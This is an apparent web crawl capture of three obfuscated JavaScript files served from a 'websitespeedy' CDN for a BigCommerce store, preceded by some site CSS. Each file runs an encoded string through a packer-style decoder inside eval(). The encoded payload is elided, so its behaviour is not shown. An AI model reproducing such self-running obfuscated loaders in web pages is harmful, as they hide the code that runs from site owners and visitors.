.navPages-action{font-size:1.4rem!important}.h2.page-heading{border:none;text-transform:capitalize;font-size:28px;padding-left:0;margin-bottom:0;color:#545454;margin-top:0}.h2.container-header{margin:0;border-bottom:3px solid;border-color:#074999;color:#fff!important;text-transform:uppercase;height:auto;padding:0 12px;line-height:30px;font-size:15px}@media (min-width:768px){.h2.container-header{font-size:20px;font-weight:400!important;line-height:30px;padding:15px 15px;font-family:Lato,sans-serif!important}}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_452/ecmrx_452_2.js
body_size: 6379
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"PNOsoFTlv",49,7,45))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_452/ecmrx_452_3.js
body_size: 1676
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"pfxcgLUud",26,7,27))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_452/ecmrx_452_1.js
body_size: 5492
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"lGAQwcXUt",43,5,17))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976